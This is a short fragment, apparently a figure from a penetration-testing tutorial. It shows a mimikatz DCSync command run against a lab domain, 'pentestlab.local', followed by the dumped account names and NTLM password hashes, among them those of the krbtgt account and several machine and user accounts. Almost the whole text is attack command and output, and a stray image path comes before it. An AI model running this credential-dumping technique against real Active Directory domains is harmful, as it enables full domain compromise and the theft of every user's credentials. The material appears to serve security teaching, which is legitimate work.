 mimikatz # lsadump::dcsync /domain:pentestlab.local /all /csv
[DC] 'pentestlab.local' will be the domain
[DC] 'WIN-PTELU2U07KG.pentestlab.local' will be the DC server
[DC] Exporting domain 'pentestlab.local'
502 krbtgt d125e4f69c851529045ec95ca80fa37e
1132 HealthMailbox9078d64 f0f152f80fc7667fec95b3018a83d93a
1133 HealthMailbox132c543 376341bdabd38ffa4867269abc21b09a
1134 HealthMailboxa236723 96c74d59a86da0126d2ace1e8d21f093
1135 HealthMailboxfc3c14f e97bf13f1b10fe3a642f7f482ef47bca
1136 HealthMailboxf622c14 91df47be92b5951478d86deb354c5f40
1137 HealthMailbox76c9925 0c01ed6bfce33f9e16f851e64a12b0ed
1138 HealthMailboxacd119a dd8eaad8bdf3ad1aa743bc6f57965925
1139 HealthMailboxd928e94 c85babdbadf3cb8ce6288615de1bbb7b
1140 HealthMailbox7299fd5 babcfd69ba43c5f96fb033a40343452c
1142 john 08c60fd86c43ce4894dab79ba1f45f44
1148 WIN-2NE38K15TGH$ 75c184331f67719001adf31123919a68
1153 test 58a478135a93ac3bf058a5ea0e8fdb71
1156 PENTESTLAB_001 58a478135a93ac3bf058a5ea0e8fdb71
500 Administrator
1130 HealthMailbox149f441 1d5f036aa792725bbc7aaea1c83f9bab
1131 HealthMailboxab8db67 43121eff22b751f872d906b26e2a77cd
1001 WIN-PTELU2U07KG$ a552729c4cfda3890bf66c91ccff5b97